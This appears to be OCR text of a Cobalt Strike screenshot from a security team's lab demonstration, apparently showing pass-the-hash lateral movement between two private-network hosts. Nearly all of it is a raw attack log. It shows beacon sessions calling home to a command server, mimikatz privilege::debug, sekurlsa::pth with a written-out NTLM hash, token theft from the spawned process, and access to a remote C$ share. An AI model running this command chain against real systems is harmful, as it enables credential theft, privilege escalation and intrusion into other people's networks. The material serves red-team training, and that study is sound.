 external internal listener user computer note process
124.133.51.196 10.211.55.7 hnjgj Administrator * TALE2B52 beacon.exe
10.211.55.7 oooo 10.211.55.10 hnjgj SYSTEM * TALE93A3 rundll32.exe
日志X Beacon 10.211.55.7@1504 X Beacon 10.211.55.10@3156 X Processes 10.211.55.10@3156 X
[*] Tasked beacon to run: dir \\10.211.55.7\c$
[+] host called home, sent: 51 bytes
[+] received output:
拒绝访问。
beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 1006154 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz sekurlsa::pth /user:administrator /domain:10.211.55.7 /ntlm:518b98ad4178a53695dc997aa02d455c
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:10.211.55.7 /ntlm:518b98ad4178a53695dc997aa02d455c command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : 10.211.55.7
program : cmd.exe
impers. : no
NTLM : 518b98ad4178a53695dc997aa02d455c
| PID 3420
| TID 1148
| LSA Process is now R/W
| LUID 0 ; 7119524 (00000000:006ca2a4)
\_ msv1_0 - data copy @ 00000000003CAB80 : OK !
\_ kerberos - data copy @ 0000000001A3A198
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000415108 (16) -> null
[+] host called home, sent: 12 bytes
beacon> steal_token 3420
[*] Tasked beacon to steal token from PID 3420
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell dir \\10.211.55.7\c$
[*] Tasked beacon to run: dir \\10.211.55.7\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.211.55.7\c$ 中的卷没有标签。
卷的序列号是 C0E5-59B7
\\10.211.55.7\c$ 的目录
[TALE93A3] SYSTEM */3156
beacon>
Tide安全团队